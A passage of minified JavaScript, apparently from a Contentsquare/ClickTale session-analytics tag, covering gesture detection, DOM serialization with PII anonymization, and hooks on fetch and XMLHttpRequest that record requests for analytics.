0:{type:this.tn>t.distance?bt.PINCH_IN:bt.PINCH_OUT,target:this.Uo,distance:t.distance,isTrusted:this.ar}}FE(t){return{type:t.velocity<bf?bt.DRAG:bt.FLICK,target:this.Uo,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.ar}}$E(t){return{type:t.duration<wf?bt.TAP:bt.LONG_PRESS,target:this.Uo,isTrusted:this.ar}}zE(t,e){return t===bt.TAP&&e&&e.length===1}LE(t){return t.touches.length===1}HE(){return this.or.length===2}xE(t){return t.touches.length>0}UE(t){return t.changedTouches.length>0}VE(t){return this.Fc&&!!this.tn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),uo=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),nl=!0,an=csSymbol("safe"),Ma=csSymbol("task");function pt(s,n=nl){var t;(t=s[an])!==null&&t!==void 0||(s[an]=function(e){let i=arguments;Rs(()=>(e[Ma]=Zt,s.listener.apply(s.boundElement,i)),we.EventListener,e[Ma])}),s.boundElement.addEventListener(s.type,s[an],n)}function ft(s,n=nl){s.boundElement.removeEventListener(s.type,s[an],n)}var Af=(()=>{class s extends uo{constructor(t){super(),this.qE=t,this.Bs=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.cr=new Pr,this.cr.onGesture((e,i)=>this.$c(e,i))}$c(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.Bs,t=>pt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.Bs,t=>ft(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.qE.tryToExecute("process gesture event",()=>{if(this.cr.isValidTouchEvent(t))switch(t.type){case"touchstart":this.cr.processActionDown(t);break;case"touchmove":this.cr.processActionMove();break;case"touchend":this.cr.processActionUp(t);break}})()}static isSwipe(t){return t.type===bt.FLICK||t.type===bt.DRAG}}return s})();var Rt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})();var Ts;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Ts||(Ts={}));function rl(s){return s.tagDeploymentMode===Ts.DualCollectionReview||s.tagDeploymentMode===Ts.DualCollection}function Rf(s){return rl(s)||s.tagDeploymentMode===Ts.LoadClicktalePtc}var ka=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();var Cf=(()=>{class s{constructor(t){this.yt=t}on(t,e){return i=>{this.yt.hasValidEventTarget(i)&&this.fS(i,t)&&e(i)}}fS(t,e){let i=At(t);return Yt.call(i,e)}isMatchesSelectorSupported(){return!!Yt}}return s})(),If=(()=>{class s extends Rt{constructor(){super(),this.tp=0}onStart(){H.isPerfLoggingActive()&&(this.lr=window.csSetInterval(()=>this.ep(),s.gS))}onStop(){H.isPerfLoggingActive()&&(this.ep(),csClearInterval(this.lr))}ep(){this.tp>=s.mS||G.counters.methodPerformance.flush()&&this.tp++}}return s.gS=5e3,s.mS=5,s})(),Pf=(()=>{class s{constructor(){}init(){this.sp=new If}onStartTracking(){this.sp.start()}onOptout(){this.sp.stop()}}return s})();var Of=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},Nf=5e3,Mf=(()=>{class s extends zc{constructor(t,e,i){super(t,e),this.rn=null,this._S=(i==null?void 0:i.type)||"json",this.rp=i==null?void 0:i.cacheMinutes,this.Qn=i==null?void 0:i.timeout}onLoad(t){this.Zi=t}onError(t){this.Jn=t}onTimeout(t,e){this.Ei=t,this.Qn=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this._c(t);let e=Ei.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.wS(i,this._S)}abort(){this.rn&&(this.rn.abort(),this.rn=null)}isInProgress(){return this.rn!==null}wS(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Jn)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Ei)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Zi)===null||o===void 0||o.call(this,this.bS(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Jn)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.rn=null},r.timeout=(i=this.Qn)!==null&&i!==void 0?i:Nf,this.rn=r,r.send()}bS(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}_c(t){let e;this.rp?e=`${Of(this.rp)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})();var vi={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Da=new Map,Jn=!wi&&document.implementation.createHTMLDocument("");function ol(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function kf(s){if(!Ai(s))return null;let n=al(s);if(n===null||n.length===0)return null;let t="";if(wn(s.textContent))q(n,e=>t+=e.cssText);else{let e=Df(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];q(i,r=>t+=r.cssText)}return t}function Df(s){if(!Jn)return 0;let n=Da.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Jn.head.appendChild(t);let e=al(t);return n=e?e.length:0,Da.set(s.textContent,n),Jn.head.removeChild(t),n}function al(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var ai=s=>s instanceof HTMLFormElement?"form":s.localName;var Is=(()=>{class s{constructor(t){this.csId=nt(t),this.props=on.getAll(t)}}return s})(),cl=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),js=(()=>{class s extends Is{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=vi.ELEMENT_NODE,this.localName=ai(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=kf(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new cl(c);csArray.prototype.push.call(this.children,l)}Xs(t)&&st.setProperty(this,"SVG",!0),(Ai(t)||eo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===vi.ELEMENT_NODE}static getAttribute(t,e){return ye(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})(),xf=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),Lf=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),Uf=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),Vf=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),jf=(()=>{class s extends Is{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),Hf=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&eo(t)&&(i[r].value=ol(t))}return i}}return s})(),xa={workTime:40,async:!0,initialDOM:!0};var hi=csSymbol("InitialDom"),La=csSymbol.for("ignoreNextSerialization");function ll(s){return s[La]?(delete s[La],!0):!1}function Bf(s=xa){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=xa.workTime);let r=as("serialize:callback",E=>e(E)),o=new bi,c=(E,m)=>{E.hasChildNodes()&&o.push({node:E,serializedNode:m});let S=E instanceof Element&&csElementshadowRoot.apply(E);if(S){let O=m.shadowRoot=ui(S);s.async&&s.initialDOM&&st.setProperty(S,hi,!0),c(S,O)}},l,h=!0,f=8,d=as("work",()=>{var E;if(h)l=ui(t),s.async&&s.initialDOM&&st.setProperty(t,hi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let m=zf(100);for(;!o.isEmpty;){if(s.async&&m.elapsed()>=s.workTime){--f<=0&&csSetTimeout(d);return}let{node:S,serializedNode:O}=o.pop(),M=(E=O.children)!==null&&E!==void 0?E:[];if(Ri(S))continue;let v=0;for(let _=csNodefirstChild.apply(S);_;_=csNodenextSibling.apply(_)){if(ll(_))continue;let N=ui(_);s.async&&s.initialDOM&&st.setProperty(_,hi,!0),M[v++]=N,c(_,N)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,d();else for(let E=0;E<f;E++)csSetTimeout(d,1)}}function Ff(s){let n=ui(s),t=n;if(Ri(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))ll(r)||(t.children[e++]=Or(r));let i=s.shadowRoot;return i&&(t.shadowRoot=Or(i)),n}var Or=Cs(Ff,"serializeSync");function ui(s){let n,t;switch(s.nodeType){case 1:t=n=new js(s),n.attributes=Gf(s);break;case 3:t=new cl(s);break;case 4:t=new xf(s);break;case 8:t=new Lf(s);break;case 10:t=new Uf(s);break;case 9:t=new Vf(s);break;case 11:t=new jf(s);break;default:throw new Error("Node type not supported: "+s.nodeType)}return t}function $f(){hi=csSymbol("InitialDom")}function zf(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=P.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=P.elapsed()),t-this.started}}}function Gf(s){return Ri(s)?[]:Hf.create(s)}var qf=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,Wf="\uFF41",Yf=/[^ａ\s]/g,Xf="a";function Qn(s){let n=csString.prototype.replace.call(s,qf,Wf);return csString.prototype.replace.call(n,Yf,Xf)}var Kf=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.Ke=t,this.AS=e,this.N=i,this.Go=r,this.RS=o,this.CS=Fc(this.AS)}sanitize(t,e){return st.traverse(t,(i,r)=>{if(i.anonymized=this.Ke,i.nodeType===vi.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?st.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(js.isElement(i))return this.IS(i);if(i.nodeType===vi.CDATA_SECTION_NODE){let o=i;o.data=this.Ke?Qn(o.data):this.N.checkAndAnonymizePII(o.data,this.Go);return}}),t}setAnonymization(t){this.Ke=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[me.ANONYMIZED_TEXT_STATUS_PROP])===me.WHITELISTED_STATUS;return this.Ke&&!r?{anonymizedValue:Qn(t),withAnonymization:!0}:{anonymizedValue:this.N.checkAndAnonymizePII(t,this.Go),withAnonymization:!1}}IS(t){if(st.getProperty(t,"SVG"))return;let e=ye(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.Ke,r.value=this.getAnonymizedAttributeValue(t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r){if(this.PS(t,e,r))return i;if(Gd(e))return qd(t,e,i)?this.N.anonymizePII(i):i;let o=this.RS&&e==="placeholder";return this.Ke&&(Wd(t,e,r)||o)?Qn(i):this.Ke?"":this.N.checkAndAnonymizePII(i,null)}PS(t,e,i){return zd(t,e,i)||this.CS.has(e)}}return s})(),Jf=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var hl=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.LS}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.US();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static US(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.LS="cs.tracking.",s})();var ul=(()=>{class s{constructor(){this.GS=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.il=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return gi(this.GS,r=>En(i,r))}canCollect(t,e){return this.qS(t,e)&&this.WS(e)}qS(t,e){return t>=400||t>=200&&t<300&&this.il.statusCodes.has(t)&&this.YS(e)}YS(t){return gi(this.il.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}WS(t){return Qr(this.il.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Qf=(()=>{class s extends ul{constructor(){super(),this.U=!1,this.ln=null,this.XS=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.L=t}start(){this.U||this.KS()&&(this.JS(),this.ln&&this.ln.activate(),this.U=!0)}stop(){this.U&&(this.ln&&this.ln.deactivate(),this.U=!1)}KS(){return!!window.fetch&&typeof window.fetch=="function"}QS(t){if(t[0]&&typeof t[0].clone=="function"){let e=cs(t);return e[0]=t[0].clone(),e}return t}JS(){this.ln||(this.ln=Ft({target:window,methodName:"fetch",hook:this.XS,hookPrepareArgs:this.QS,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=P.now(),h;try{h=await t}catch(m){if(this.ZS(m)||this.pp(m)||this.sv(m)||this.iv(m))return;throw m}let[f,d]=csString.prototype.split.call(c.url,"?"),E=ve(f);if(h&&super.canCollect(h.status,E)){let m={library:i,method:c.method,url:E,queryParameters:d,requestTime:l,responseTime:P.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.fp(c.headers),responseHeaders:this.fp(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(m.responseHeaders))try{m.responseBody=await h.clone().text()}catch(S){if(this.pp(S))return}super.isValidBodyType(m.requestHeaders)&&(m.requestBody=await c.text()),this.L(m)}}ZS(t){return t instanceof TypeError}pp(t){return t instanceof DOMException&&t.name==="AbortError"}iv(t){return t instanceof DOMException&&t.name==="TimeoutError"}sv(t){return t instanceof DOMException&&csArray.prototype.some.call(s.nv,e=>e===t.name)}fp(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.nv=["NoModificationAllowedError","InvalidStateError","OperationError"],V([C("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),Zf=0,tg=(()=>{class s extends ul{constructor(){super(),this.$t=csSymbol("ApiCall"),this.U=!1,this.hn=null,this.un=null,this.qo=null,this.rv=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.ov=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.av=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.L=t}start(){this.U||(this.nl(),this.hn&&this.hn.activate(),this.un&&this.un.activate(),this.qo&&this.qo.activate(),this.U=!0)}stop(){this.U&&(this.hn&&this.hn.deactivate(),this.un&&this.un.deactivate(),this.U=!1)}nl(){this.hn||(this.hn=Ft({target:XMLHttpRequest.prototype,methodName:"open",hook:this.rv,options:{withCallerName:!0}})),this.un||(this.un=Ft({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.ov})),this.qo||(this.qo=Ft({target:XMLHttpRequest.prototype,methodName:"send",hook:this.av}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.$t]={library:i,requestTime:P.now(),method:e[0],url:ve(r),queryParameters:o,statusCode:Zf,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.$t]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.$t].url)&&(t[this.$t].responseTime=P.now(),t[this.$t].statusCode=t.status,t[this.$t].responseHeaders=this.cv(t.getAllResponseHeaders()),super.isValidBodyType(t[this.$t].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.$t].responseBody=t.responseText),this.L(t[this.$t]))}interceptSetRequestHeader(t,e){if(!t[this.$t])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.$t].requestHeaders[i]?t[this.$t].requestHeaders[i]+=`, ${r}`:t[this.$t].requestHeaders[i]=r)}interceptSend(t,e){t[this.$t]&&super.isValidBodyType(t[this.$t].requestHeaders)&&typeof e[0]=="string"&&(t[this.$t].requestBody=e[0])}cv(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([C("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([C("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([C("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([C("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),eg=(()=>{class s{constructor(){}onLoad(t){this.Zi=t}onLoadCallbackExecute(){this.Zi()}start(){let t=this.onLoadCallbackExecute.bind(this);this.lv(t)}lv(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return V([C("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),sg=(()=>{class s{constructor(t){this.Wo=t.performance}getRequestParameters(){if(this.hv())return{};let t=this.uv();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}uv(){let t=this.Wo.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}hv(){return!(this.Wo&&this.Wo.timing&&this.Wo.timing.loadEventEnd>0)}}return s})(),Bt=(()=>{class s{static build(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})(),z=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.SUBMIT_COMMAND=18]="SUBMIT_COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Zn=(()=>{let s;return function(n){n.SUCCESS="success",n.FAILURE="failure",n.ATTEMPT="attempt"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function ig(s){return s.tgtHM!==void 0}function dl(s){return s.tgt!==void 0}function ng(s){return s.tgtLk!==void 0}function rg(s){return s.x!==void 0&&s.y!==void 0}function og(s){return s===Zn.SUCCESS||s===Zn.FAILURE||s===Zn.ATTEMPT}function ag(s){return s===is.APPCUES||s===is.CHAMELEON||s===is.CONTENTSQUARE||s===is.SEGMENT||s===is.WEB}var cg=(()=>{class s{constructor(t,e,i){this.Zt=t,this.Lt=e,this.Tt=i}processGesture(t,e){switch(t.type){case bt.TAP:this.pv(e);break;case bt.FLICK:this.fv(t,e);break;case bt.DRAG:this.gv(t,e);break;default:break}}pv(t){let e={type:z.TAP,ts:0,x:0,y:0,tgt:""},i=Bt.build(t,e,this.Zt);i.tgt!==Se.INVALID_ELEMENT&&this.L(i)}gv(t,e){var i,r;let o={type:z.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Tt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Tt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.build(e,o,this.Zt);c.tgt!==Se.INVALID_ELEMENT&&this.L(c)}fv(t,e){var i,r;let o={type:z.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Tt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Tt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.build(e,o,this.Zt);c.tgt!==Se.INVALID_ELEMENT&&this.L(c)}onEvent(t){this.L=t}start(){this.Lt.subscribe(s.gp,(t,e)=>this.processGesture(t,e))}stop(){this.Lt.unsubscribe(s.gp)}}return s.gp="AnalysisGestureTracker",V([ct()],s.prototype,"processGesture",null),s})();function In(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=P.now(),o=null,l=s.apply(i,r),r=[],i=null},f=function(...d){if(i=this!==null&&this!==void 0?this:Q,r=[...d],e==="trailing")return o||(o=Q.csSetTimeout(h,t)),l;let E=P.now(),m=t-(E-c);return m<=0||m>t?(c=E,l=s.apply(i,r),o?(Q.csClearTimeout(o),o=null):r=[]):o||(o=Q.csSetTimeout(h,m)),l};return f.cancel=()=>{o&&(Q.csClearTimeout(o),c=0,o=null,r=[])},f.flushPending=()=>{o&&(Q.csClearTimeout(o),h())},f}var Oi=s=>(n,t,e)=>{e.value=In(e.value,s)},Ua="data-cs-scroll-container";function lg(s){try{if(dt(csEventtarget.apply(s)))return!0}catch{}return!1}var Hs=(()=>{let s;return function(n){function t(i){return!!(dt(i)&&lg(i)&&_e(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Ua)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Ua}]`)}n.getScrollContainer=e}(s||(s={})),s})(),Bs=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),W=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})(),hg=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Zt=t,this.yt=e,this.Ut=i,this.mv=r,this.mp="select, select *, input, textarea",this.yv="select, select *, input, textarea",this.yp="a, a *, button, button *, select, select *, input, textarea",this.fr="input, select, textarea",this.Ev="form",this.Yo=150,this.Sv=400,this.Ep=!1,this.gr=$s((o,c)=>this.scrollListener(o,c),this.Yo),this.Sp=$s(o=>this.resizeListener(o),this.Yo),this.vv=In(o=>this.mouseMoveListener(o),this.Sv),this._v=[{boundElement:window,type:"resize",listener:()=>this.Sp()},{boundElement:document,type:"scroll",listener:o=>this.gr(o)},{boundElement:window,type:"mousemove",listener:o=>{this.vv(Ef(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.vp=[{type:"change",listener:this.Ut.on(this.yv,o=>this.changeListener(o))},{type:"submit",listener:this.Ut.on(this.Ev,o=>this.submitListener(o))}],this.wv=[{boundElement:document,type:"mouseover",listener:this.Ut.on(this.yp,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Ut.on(this.yp,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Ut.on(this.mp,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Ut.on(this.mp,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Ut.on(this.fr,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Ut.on(this.fr,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Ut.on(this.fr,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Ut.on(this.fr,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Ut.on(this.fr,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.vp,o=>({...o,boundElement:document}))],this.V={},this.rl=(o,c)=>{switch(c){case"initial":case"added":this.wi(o);break;case"removed":this.bi(o);break}},this.de=new Ks(this.rl),this.ol()}wi(t){if(gn(t)){let e=this._p();csArray.prototype.forEach.call(e,i=>pt(i))}else{let e=this.wp();csArray.prototype.forEach.call(e,i=>{pt({...i,boundElement:t})})}}bi(t){if(gn(t)){let e=this._p();csArray.prototype.forEach.call(e,i=>ft(i))}else{let 